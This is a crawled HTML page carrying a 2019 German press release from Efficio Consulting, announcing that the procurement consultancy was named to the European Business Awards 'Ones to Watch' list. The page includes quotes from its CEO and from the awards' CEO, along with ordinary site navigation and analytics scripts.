

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/
body_size: 10153
content:




<!doctype html>

<html lang="de">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>
<!-- End Google Tag Manager -->


    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Einkaufsberatung von Efficio: Transformieren Sie die Komplexität der Supply Chain in Chancen. Erfahren Sie mehr über unsere maßgeschneiderten Lösungen.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": " +49 211 566 88 111",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Koingsallee 6-8",
	    "addressLocality": "Dusseldorf",
	    "postalCode": "40212",
	    "addressCountry": "DE"
	  }
	}


          
          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/#article",
  "headline": "Efficio unter den „Ones to Watch” der European Business Awards 2019",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2019-08-02T21:47:02+00:00",
  
    
      "dateModified": "2023-03-27T11:17:11.246411+00:00",
    
      
  "url": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/",

  "inLanguage": "de",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Die Einkaufsberater von Efficio wurden in die erste „Ones to Watch“-Liste der European Business Awards aufgenommen.",
  "articleSection": "News",

  

  "articleBody": "Die Einkaufsberater von Efficio wurden in die erste „Ones to Watch“-Liste der European Business Awards aufgenommen."
}
  
          
          
  


  ,{
    "@type": "Quotation",
    "text": "Für uns ist es eine große Ehre, in diesem renommierten Ranking herausragender Unternehmen aus ganz Europa vertreten zu sein. Wir streben danach, unseren Klienten durch kompetente Beratung, erstklassige Technologie und innovative Lösungen qualitativ hochwertige Dienstleistungen zu bieten. Unser exponentielles Wachstum ist ein Beleg dafür."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Jens Pedersen,"

        
          ,
          "jobTitle": "CEO von Efficio"
        

        

      }
    
  }



        ]
      }
    </script>

    
  <meta name="description" content="Die Einkaufsberater von Efficio wurden in die erste „Ones to Watch“-Liste der European Business Awards aufgenommen.">


    <title>Efficio unter den „Ones to Watch” der European Business Awards 2019</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->
    
    

    <link href="/static/css/styles.min.e6feed07cec8.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-unter-den-ones-to-watch-business-awards/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio unter den „Ones to Watch” der European Business Awards 2019">
  <meta property="og:description" content="Die Einkaufsberater von Efficio wurden in die erste „Ones to Watch“-Liste der European Business Awards aufgenommen.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Deutsch</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Deutschland
            
          </button>

        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" title="Zur Sprache wechseln: Britisch Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" title="Zur Sprache wechseln: Französisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" title="Zur Sprache wechseln: Italienisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/de/efficio-middle-east/" title="Weiter zu: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/de/efficio-nordics/" title="Weiter zu: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-named-ones-watch-european-business-awards/" title="Zur Sprache wechseln: US Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/de/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="uber-uns" data-bs-toggle="dropdown" aria-expanded="false">
        Über uns
      </a>
      <div class="dropdown-menu" aria-labelledby="uber-uns">
        <div class="container">
          










  <div id="row-173132"  style class="row">
  

  

  
      
      










  <div id="col-173133"  style class="col-lg-4 col-md-12 col-12 col-xl-4 col-xxl-4 col-sm-12 col">
  
  
    <h2>Über uns</h2>
  
    <div style class="list-group"><a id="link-173136" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Wer wir sind
    </span></a><a id="link-173137" href="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" 














><span>
      Unternehmensführung
    </span></a><a id="link-173138" href="//www.efficioconsulting.com/de/ueber-uns/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/our-locations/" 














><span>
      Unsere Standorte
    </span></a><a id="link-173139" href="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" 














><span>
      CSR bei Efficio
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="wie-wir-unterstutzen" data-bs-toggle="dropdown" aria-expanded="false">
        Wie wir unterstützen
      </a>
      <div class="dropdown-menu" aria-labelledby="wie-wir-unterstutzen">
        <div class="container">
          










  <div id="row-163591"  style class="row">
  

  

  
      
      










  <div id="col-163592"  style class="col-lg-4 col-md-12 col-12 col-xl-4 col-xxl-4 col-sm-12 col">
  
  
    <h2>Wie wir unterstützen</h2>
  
    <div style class="list-group"><a id="link-163595" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" 














><span>
      Einkaufsorganisation
    </span></a><a id="link-163596" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" 














><span>
      Fusionen und Übernahmen
    </span></a><a id="link-163597" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" 














><span>
      Kompetenzentwicklung und Ressourcen
    </span></a><a id="link-163598" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" 














><span>
      Kostenoptimierung
    </span></a><a id="link-163599" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" 














><span>
      Nachhaltigkeit und ESG
    </span></a><a id="link-163600" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" 














><span>
      Supply Chain Management
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-163601"  style class="col-lg-4 col-md-12 col-12 col-xl-4 col-xxl-4 col-sm-12 col">
  
  
    






<div id="promo-163602" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Erfahren Sie mehr über die vielen Möglichkeiten, wie wir Sie bei der Erreichung Ihrer Ziele im Einkauf und in der Supply Chain unterstützen können.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/" 















      
  >
    
        <span>Alle Services anzeigen</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-163603"  style class="col-lg-4 col-md-12 col-12 col-xl-4 col-xxl-4 col-sm-12 col">
  
  
    <h2>Branchen</h2>
  
    <div style class="list-group"><a id="link-163606" href="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" 














><span>
      Bau und Infrastruktur
    </span></a><a id="link-163607" href="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" 














><span>
      Einzelhandel und Großhandel
    </span></a><a id="link-163608" href="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" 














><span>
      Energie und Versorgung
    </span></a><a id="link-163609" href="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" 














><span>
      Finanzdienstleister
    </span></a><a id="link-163610" href="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" 














><span>
      Herstellende Industrie (Manufacturing)
    </span></a><a id="link-163611" href="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" 














><span>
      Öffentlicher Sektor und gemeinnützige Organisationen
    </span></a><a id="link-163612" href="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" 














><span>
      Pharma und Healthcare
    </span></a><a id="link-163613" href="//www.efficioconsulting.com/de/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/private-equity/" 














><span>
      Private Equity
    </span></a><a id="link-163614" href="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" 














><span>
      Technologie, Medien und Telekommunikation
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/publikationen/">Publikationen</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/efficio-clubs/">Clubs</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="karriere" data-bs-toggle="dropdown" aria-expanded="false">
        Karriere
      </a>
      <div class="dropdown-menu" aria-labelledby="karriere">
        <div class="container">
          










  <div id="row-249122"  style class="row">
  

  

  
      
      










  <div id="col-249123"  style class="col-lg-4 col-md-12 col-12 col-xl-4 col-xxl-4 col-sm-12 col">
  
  
    <h2>Karriere</h2>
  
    <div style class="list-group"><a id="link-249126" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a><a id="link-249127" href="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" 














><span>
      Unternehmenskultur
    </span></a><a id="link-249128" href="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" 














><span>
      Vielfalt, Gerechtigkeit und Inklusion
    </span></a><a id="link-249129" href="//www.efficioconsulting.com/de/karriere/womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/womens-network/" 














><span>
      Women’s Network
    </span></a><a id="link-249130" href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 














><i class="far " aria-hidden="true"></i><span>
      Bewirb dich
    </span><i class="far " aria-hidden="true"></i></a><a id="link-249131" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" 














><span>
      Interviewprozess für Consultingjobs
    </span></a><a id="link-249132" href="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" 














><span>
      Recruitment FAQs
    </span></a><a id="link-249133" href="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" 














><span>
      eConnect: Das Alumni-Netzwerk
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-249134"  style class="col-lg-4 col-md-12 col-12 col-xl-4 col-xxl-4 col-sm-12 col">
  
  
    






<div id="promo-249135" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Bewirb dich</h3>
    

    
      <div class="content"><p>Ganz gleich, ob du ein Hochschulabsolvent oder ein erfahrener Berater bist, eine Karriere bei Efficio bietet dir eine spannende Arbeit bei namhaften Klienten in aller Welt.</p>

<p>Bist du bereit, dich zu bewerben? Sieh dir unsere aktuellen Stellenangebote an und bewirb dich.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 















      
  >
    
        <span>Bewirb dich</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/de/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Suche</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Suche Efficio..." aria-label="Suche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script>
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/de/contact/">Kontakt</a>
      

    </div>
  </div>
</nav>


    

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio unter den „Ones to Watch” der European Business Awards 2019</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                News
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            
              <dt>Publish date</dt>
              <dd class="publish-date">2 Aug 2019</dd>
            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">Die Einkaufsberater von Efficio wurden in die erste „Ones to Watch“-Liste der European Business Awards aufgenommen. Bei den European Business Awards handelt es sich um einen der weltweit größten und am längsten etablierten branchenübergreifenden Unternehmenswettbewerbe.</p>

<p>In der Liste werden Unternehmen unterschiedlichster Größen und Branchen ausgezeichnet, die außergewöhnliche Leistungen in den Bereichen Innovation, Erfolg und Ethik erbringen: von produzierenden Firmen bis zu Technologieunternehmen und von Start-ups bis hin zu milliardenschweren Konzernen.</p>

<p>Efficio wurde in der Kategorie „Unternehmen des Jahres mit einem Umsatz von 26-150 Mio. €" für hervorragende finanzielle Erträge, starke Wachstums- und Innovationsstrategien und Marktführerschaft innerhalb der Branche ausgezeichnet. Dadurch besteht nun die Chance, zum Sieger des Wettbewerbs auf nationaler Ebene gekürt zu werden, der im September bekanntgegeben wird.</p>





<div id="quote-68735" class="blockquote default-layout align-center">
  <blockquote>
    <span class="quote">Für uns ist es eine große Ehre, in diesem renommierten Ranking herausragender Unternehmen aus ganz Europa vertreten zu sein. Wir streben danach, unseren Klienten durch kompetente Beratung, erstklassige Technologie und innovative Lösungen qualitativ hochwertige Dienstleistungen zu bieten. Unser exponentielles Wachstum ist ein Beleg dafür.</span>
    <footer>
      <cite title="Jens Pedersen,, CEO von Efficio, ">

        
          <span class="origin-name">Jens Pedersen,, </span>
        

        
          <span class="origin-role">CEO von Efficio</span>
        

        
      </cite>
    </footer>
  </blockquote>
</div>
<p>Adrian Tripp, CEO der European Business Awards, sagte: „Die Unternehmen, die als ‚Ones to Watch‘ ausgewählt wurden, zählen zu den inspirierendsten, erfolgreichsten und dynamischsten Firmen in Europa. Die Talente und die Zielstrebigkeit, die den Kern dieser Unternehmen bilden, schaffen Arbeitsplätze und fördern den Wohlstand in Europa. Diese Bestenliste der ‚Ones to Watch‘ kann anderen europäischen Unternehmen als Maßstab für Erfolg dienen.”</p>

<p>Die ausgezeichnete Arbeit von Efficio wurde zuletzt auch durch die Platzierung in der Liste <a href="https://www.efficioconsulting.de/news/2019/04/09/efficio-im-ranking-50-providers-know-spend-matters/">„50 Providers to Know“</a> von Spend Matters bestätigt.</p>

<p> </p>

<p><strong>Für weitere Informationen kontaktieren Sie bitte:</strong></p>

<p>Sascha König<br>
Marketing Executive<br>
Efficio GmbH<br>
+49 (0) 211 566 88 111</p>

        </section>
        <aside class="side-col">

          






          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      

    </footer>

  </main>

  



    
  

<!-- Footer -->
<footer class="page-footer">
  <div class="container">
    <div class="row links">
      <div class="col col-md-2">
        <a href="/de/" class="efficio-logo">
          <span class="sr-only">Efficio</span>
        </a>
        <p>Partners in progress</p>
      </div>
      <div class="col col-md-10">
        










  <div id="row-161046"  style class="row-cols-sm-2 row-cols-lg-5 row-cols-md-3 row-cols-1 row-cols-xxl-5 row row-cols-xl-5">
  

  

  
      
      










  <div id="col-161047"  class="col">
  
  
    <div style class="list-group"><a id="link-161049" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Über uns
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161050"  class="col">
  
  
    <div style class="list-group"><a id="link-161052" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" 














><span>
      Wie wir unterstützen
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161053"  class="col">
  
  
    <div style class="list-group"><a id="link-161055" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161056"  class="col">
  
  
    <div style class="list-group"><a id="link-161058" href="//www.efficioconsulting.com/de/kontakt/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/kontakt/" 














><span>
      Kontakt
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-161059"  style class="row-cols-sm-2 row-cols-lg-5 row-cols-md-3 row-cols-1 row-cols-xxl-5 row row-cols-xl-5">
  

  

  
      
      










  <div id="col-161060"  class="col">
  
  
    <div style class="list-group"><a id="link-161062" href="//www.efficioconsulting.com/de/legal/impressum/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/impressum/" 














><span>
      Impressum
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161063"  class="col">
  
  
    <div style class="list-group"><a id="link-161065" href="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" 














><span>
      Datenschutzerklärung
    </span></a></div>

  
</div>


      
  

</div>


      </div>
    </div>
    <div class="row copyright">
      <div class="col">
        <p>Copyright © 2025 Efficio consulting. All rights reserved.</p>
      </div>
      <div class="col">
        
      </div>
    </div>
  </div>
</footer>


    


    
  
  <script>
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'de', 'section': 'News', 'publish-date': '2019-08-02 21:47:02+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script>
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
